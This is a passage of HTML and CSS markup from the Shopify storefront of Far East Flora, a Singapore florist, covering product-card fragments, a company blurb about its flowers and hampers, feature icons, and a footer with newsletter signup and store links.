    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882015637683" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                
</ul></div></div>
    </div></div>



</div><section id="shopify-section-template--17516650856627__rich_text_ntbn4n" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-rich-text.css?v=376258606004428171722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17516650856627__rich_text_ntbn4n-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .custom_richtxt{color: rgb(var(--color-foreground));}
  @media screen and (min-width: 990px) {
    .custom_richtxt .rich-text__blocks {max-width: 100%;}
    .page-width .rich-text__blocks {max-width: 100%;}
}
  @media screen and (min-width: 750px) {
    .section-template--17516650856627__rich_text_ntbn4n-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }
    @media screen and (max-width: 640px) {
      .about-us .section-template--17516650856627__rich_text_ntbn4n-padding {
      padding-top:4rem;
      padding-bottom:1.3rem;
    }
  }</style><div class="custom_richtxt isolate">
  <div class="rich-text content-container color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 gradient rich-text--full-width content-container--full-width section-template--17516650856627__rich_text_ntbn4n-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left"><h2
                class="rich-text__heading rte inline-richtext custom_richtxt scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              >
                <strong>Singapore’s No. 1 Florist since 1965</strong>
              </h2><p
                class="rich-text__text rte scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              >
                <p>At FarEastFlora.com, we strongly believe that our flowers, gifts, and hampers add a touch of finesse to any occasion or celebration. So whether its <a href="/collections/birthday-flowers" title="Birthday Flowers">birthday flowers</a> or <a href="/collections/birthday-cakes-flowers" title="Birthday Cakes & Flowers">birthday cakes</a>, congratulatory flowers, a baby hamper to welcome new-born, customized corporate gifting, or wedding flowers, we have them all. Be spoiled for choice with our wide range of over 1,000 flowers and hamper options available on our website. And if you can‘t find something you fancy, our friendly customer service team is just a call or email away to assist you with customization. Setting our sights on new ventures, we have expanded our product offerings to include a floristry school <a href="https://www.creativeworkz.com.sg/" target="_blank" title="https://www.creativeworkz.com.sg/">CreativeWorkz Floristry Academy</a> and Singapore's best weekly fresh flower subscription box service <a href="https://www.freshblooms.co/" target="_blank" title="https://www.freshblooms.co/">FreshBlooms.co</a>.</p>
                
              </p></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17516650856627__multicolumn_XBP7jd" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-multicolumn.css?v=78646942949276329211765887581" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slider.css?v=142503135496229589681722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.custom_heading_size,.variation_slider .multicolumn-card__info .inline-richtext{color: rgb(var(--color-foreground));}
.Variation_image_stacked .multicolumn-card__image-wrapper + .multicolumn-card__info{padding-top: 0;}
.variation_slider .multicolumn-card__info{padding-bottom:0;}

.section-template--17516650856627__multicolumn_XBP7jd-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17516650856627__multicolumn_XBP7jd-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
    .Variation_image_left .multicolumn-card__image-wrapper {margin-right: 0;}
  }
  @media screen and (max-width:2560px){
   .Variation_image_stacked ul li.grid__item {width: 28.2rem;max-width: 28.2rem;margin-right: 27rem;}
   .Variation_image_stacked ul li:last-child{margin-right:0rem;}
   .Variation_image_left ul li:after{right: 18%;}

 
}
@media screen and (max-width:1920px){
   .Variation_image_stacked ul li.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing)* 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);margin-right: unset;}
   .Variation_image_stacked ul li.grid__item:last-child{margin-right:unset;}
   .Variation_image_left ul li.grid__item:after{right:8px;}
} 

@media screen and (max-width:1440px){
  /* .Variation_image_stacked .multicolumn-card{width:auto;}
  .Variation_image_left ul li:after{right: 8px;} */
}
@media screen and (max-width:1024px){
.Variation_image_left ul li.grid__item:after {width:0px;}
}
  @media screen and (max-width: 749px) {
 .variation_slider .multicolumn-list:not(.slider) {
    padding-left: 0rem;
    padding-right:0rem;
  }
}
  @media screen and (max-width: 640px) {
    .variation_slider .slider .multicolumn-card__image-wrapper + .multicolumn-card__info{padding: 1.6rem 0 0 0;}
    .variation_slider .title-wrapper-with-link {margin-bottom: 4rem;padding-left:2rem;padding-right:2rem;}
    .variation_slider .section-template--17516650856627__multicolumn_XBP7jd-padding {
    padding-top: 8px;
    padding-bottom: 4px;
  }
  .Variation_image_stacked .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 4.6rem;padding-bottom: 2.1rem;}
  .Variation_image_left .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 4.0rem;padding-bottom: 2.0rem;}
  .variation_slider .grid--peek.slider .grid__item:first-of-type {margin-left: 2rem;}
  .variation_slider .slider.slider--mobile .slider__slide{margin-left: 2rem;}
  .variation_slider .multicolumn-card__image-wrapper {width: 12.0rem;margin: 0 auto;}
  .Variation_image_stacked .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 1rem;padding-right: 1rem;}
  .variation_slider .multicolumn-card__info{padding-bottom:2.5rem;}
  .variation_slider .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 0rem;padding-right: 0rem;padding-bottom: 0rem;}
  .about-us .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 27px;padding-bottom: 40px;}
 /*****/
 .Variation_image_stacked ul li.grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}
 
 }</style><div class=" multicolumn Variation_image_left color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a gradient background-none no-heading">
  <div
    class="page-width section-template--17516650856627__multicolumn_XBP7jd-padding isolate scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <slider-component class="slider-mobile-gutter">
  
    
      <ul
        class="  multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-template--17516650856627__multicolumn_XBP7jd"
        role="list"
      ><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-1"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=3200" alt="Only The Freshest Flowers" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Only The Freshest Flowers</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-2"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=3200" alt="Deliver Overseas" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Deliver Overseas</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-3"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=3200" alt="Expert Florists" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Expert Florists</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-4"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=3200" alt="Fresh &amp; Innovative Gift Ideas" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Fresh & Innovative Gift Ideas</p>

                  
              </div>
              </div>
           
          </li></ul>
      

  </slider-component>
  



    <div class="center"></div>
  </div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17516650168499__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-footer.css?v=178064411265096020831722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-newsletter.css?v=4727253280200485261722856585" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991722856583" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {margin-top: 0px;}
  .footer__content-top .footer-block.grid__item{width: 100%;}
  .footer__content-top .footer__blocks-wrapper{display: grid;grid-template-columns: 2.2fr 1fr 1fr 1fr;}
  .custom_usp p,.custom_txt .custom_subtxt,.custom_txt .custom_heading,.footer-block__details-content .list-menu__item, .footer__copyright .copyright__content, .footer__copyright .copyright__content a,.list-payment .list-payment__item,.footer-block__heading{  color: rgba(var(--color-foreground), 1);}
  .footer-block__heading {margin-bottom: 1.6rem;font-size: clamp(1.4rem, 1.3714rem + 0.1429vw, 1.5rem);font-style: normal;font-weight: 600;line-height: 120%; /* 18px */}
  .footer-block__details-content .list-menu__item{font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-style: normal;font-weight: 400;line-height: normal;letter-spacing: 0.07px;}
  .footer__content-bottom {max-width: var(--page-width);padding: 0 4rem ; margin:0 auto;}
  .footer__content-bottom-wrapper.custom_usp{border-top: solid .1rem #FCF1E1; padding-top:1.6rem;}
  .footer__content-top {/*padding-bottom:1.6rem;*/padding-bottom:0rem;}
  .footer-block--newsletter{margin-top: 4.8rem;}
  .section-sections--17516650168499__footer-padding {padding-top: 30px;padding-bottom: 15px;}
  .newsletter-form__field-wrapper {max-width: 42rem;}
  @media screen and (min-width: 750px) {
    .newsletter-form {margin: 0 auto;max-width: 80%;}
    .footer {margin-top: 0px;}
    .footer__payment {margin-top:0rem;}
    .footer-block--newsletter {align-items: center;}
    .section-sections--17516650168499__footer-padding {padding-top: 40px;padding-bottom: 20px;}
  }
  @media screen and (max-width:2560px){
    .footer__content-bottom{max-width:206.4rem;}
}
@media screen and (max-width:1920px){
    .footer__content-bottom{max-width:var(--page-width);}
}
@media screen and (max-width:1440px){
/* .footer__content-bottom{margin: 0 6rem;} */
.footer__content-bottom{margin: 2rem; margin-top:1rem;}
}

@media screen and (max-width:1366px) {
  .footer__content-bottom{margin: 0rem;}
}
@media screen and (max-width:768px) {
  .footer__content-top .footer__blocks-wrapper{grid-template-columns:unset;row-gap:4px;}
  .footer__content-bottom-wrapper{flex-flow:column;}
}

  /*****mobile fotter menu accordian****/
  @media (max-width: 768px) {
    .grid .footer-block.grid__item {margin: 0;margin-bottom: 1rem;}
    .grid .footer-block__heading {position: relative;margin: 0;padding: 1.5rem 0;cursor: pointer;}
    .grid .footer-block__heading::after {content: "+";position: absolute;right: 0;top: 50%;transform: translateY(-50%);width: 20px;text-align: center;}
    .custom_heading{position: unset!important;margin: unset;padding: unset!important;cursor: unset!important;}
    .grid .custom_heading +  .custom_subtxt {visibility: unset!important;opacity: unset!important;height: auto!important;transition: unset!important; overflow: unset!important;margin-bottom: unset!important;}
    .custom_heading::after{all:unset!important;}
    .grid .footer-block__heading:not(.block-collapsed)::after {content: "-";}
    .grid .footer-block__heading.block-collapsed + .footer-block__details-content {visibility: hidden;opacity: 0;height: 0;margin: 0;padding: 0;transition: all .2s ease-out;overflow: hidden;}
    .grid .footer-block__heading + .footer-block__details-content {visibility: visible;opacity: 1;height: auto;transition: all .2s ease-out;overflow: hidden;margin-bottom: 3rem;}}
    /***end***/

    @media screen and (max-width: 640px) {
      .custom_richtxt .page-width{margin:0;padding-left:2rem;padding-right:2rem;}
      .footer .page-width {padding-left:2rem;padding-right:2rem;}
      .footer-block--newsletter {margin-top: 4rem;}
      .footer__content-top .footer__blocks-wrapper{display: unset;grid-template-columns: unset;}
      .footer-block--newsletter{gap: 2.2rem;}
      ul.list-payment li.list-payment__item:first-child{width:100%;justify-content: center;}
      /* .footer__content-top {padding-bottom:3.2rem;} */
      .footer__content-bottom{padding-top:3.2rem; margin:unset;max-width: unset;padding-left: 0rem;padding-right: 0rem;}
      .footer__copyright{width: 100%;}
      .section-sections--17516650168499__footer-padding {padding-top: 3.4rem;padding-bottom: 6rem;}
      .custom_usp p{letter-spacing: -0.89px; }
      .usp_block ul li:first-child {padding-left:0px;}
      .usp_block ul li:last-child {padding-right:0px;}
      .usp_block{margin: 0 -1.4rem;}
      .custom_txt .custom_heading{letter-spacing: -1px;margin-bottom: 0.8rem;}
      .custom_field .field__input {width:80%;}
      .custom_usp {padding-left: 2rem;padding-right: 2rem;}
      
 }
 @media screen and (max-width:428px){
  .usp_block {margin: 0;width: 100%;} 
  .custom_usp {padding-left:0.5rem;padding-right:0.5rem;}
  /* .mobile-facets__wrapper{margin-left: 14rem !important;} */
}
 @media screen and (max-width: 375px) {
  .footer__content-bottom{
  padding-left: 0;
    padding-right: 0;
  }
  .usp_block {margin: 0 auto;width: 95%;}
  .custom_usp {padding-left: 0rem;padding-right: 0rem;}
 }
@media screen and (max-width:320px){
  .custom_usp p{font-size:1rem;}
  .usp_block {width: 96%;}
  .usp_block ul li {padding: 0 1rem;}
}</style><footer class="footer color-accent-2 gradient section-sections--17516650168499__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item  custom_txt  scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><p class="custom_heading  footer-block__heading inline-richtext">Singapore’s Number 1 Florist since 1965</p><div class="custom_subtxt  footer-block__details-content rte">
                      <p>Be part of our floral family & receive <strong>10%</strong> <strong>off</strong> your first order</p>
                    </div><div class="footer-block__newsletter"><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="custom_field">
                              <input
                                id="NewsletterForm--sections--17516650168499__footer"
                                type="email"
                                name="contact[email]"
                                class="field__input"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="Your email address..."
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--17516650168499__footer">
                                Your email address...
                              </label>
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                Sign up!
                              </button>
                            </div></div></form></div></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><p class="  footer-block__heading inline-richtext">Need Help?</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/contact"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/track-order"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Track Your Order
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/shipping-returns"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping & Returns
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/substitution-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Substitution Policy
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/privacy-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/terms"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">---</span>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">Address : Far East Flora Centre, Level 2, 435 Clementi Road Singapore 599873</span>
                            
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><p class="  footer-block__heading inline-richtext">About Us</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/about-our-company"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Company
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/our-parent-company"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Parent Company
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/our-brands"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Brands
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/careers"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Careers
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/retail-stores"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Retail Stores
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/customer-reviews"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Customer Reviews
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">---</span>
                            
                          </li><li>
                            
                              <a
                                href="tel:62512323"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Call : 62512323
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">WhatsApp : 98329436</span>
                            
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 4;"
                
              ><p class="  footer-block__heading inline-richtext">Services</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/chinese-new-year-collection"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Chinese New Year Collection
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/catalogs"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Annual Catalog & Seasonal Catalogs
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/corporate-gifting"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Corporate Flowers & Gifts
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/wedding-flowers-events-flowers"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Wedding Flowers & Events Flowers
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.freshblooms.co/"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                FleshBlooms Flower Subscription
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.creativeworkz.com.sg/"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                CreativeWorkz Flower Workshops
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.fareastflora.com.hk"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Send Flowers to Hong Kong
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.fareastflora.com.my"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Send Flowers to Malaysia
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/international-flowers-delivery"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                International Flowers Delivery
                              </a>
                            
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        >

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
